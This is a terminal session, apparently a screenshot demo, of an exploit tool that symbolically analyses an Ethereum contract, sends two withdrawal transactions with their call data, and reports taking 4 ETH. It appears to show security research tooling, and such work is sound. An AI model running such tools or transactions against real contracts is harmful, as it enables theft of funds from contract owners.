 scrooge-mcetherface — -bash — 149×23
(scrooge) cerebral-cortex:scrooge-mcetherface bernhardmueller$ ./scrooge 0xa7470bfdb2739073e7576042fb512b82ca0e2cce
Scrooge McEtherface at your service.
Exploring 0xA7470bFDB2739073e7576042Fb512b82cA0e2CcE with 2 symbolic transactions.
Your initial account balance is 99.99 ETH.
Charging lasers...
Anybody can withdraw ETH from this contract.
You are about to send the following transaction:
[From: 0x434b67188D0b9da4adF913887A939b25a898D8e7, To: 0xA7470bFDB2739073e7576042Fb512b82cA0e2CcE, Value: 0 ]
Data: 0x6fab5ddf
Are you sure you want to proceed (y/N)?
y
Transaction sent successfully, tx-hash: 0x60f406aca488b65d95959a88671053e9dcacb4d3ac5c237600c7a7c184242553. Waiting for transaction to be mined...
[You are about to send the following transaction: ]
From: 0x434b67188D0b9da4adF913887A939b25a898D8e7, To: 0xA7470bFDB2739073e7576042Fb512b82cA0e2CcE, Value: 0
Data: 0x8aa96f38
Are you sure you want to proceed (y/N)?
y
Transaction sent successfully, tx-hash: 0x4f5761cea25a4bc4713503b61dcc19a485e11d74cb48d7259029e529ffbfa33b. Waiting for transaction to be mined...
Snagged 4 ETH. Your final account balance is 104.99 ETH.
(scrooge) cerebral-cortex:scrooge-mcetherface bernhardmueller$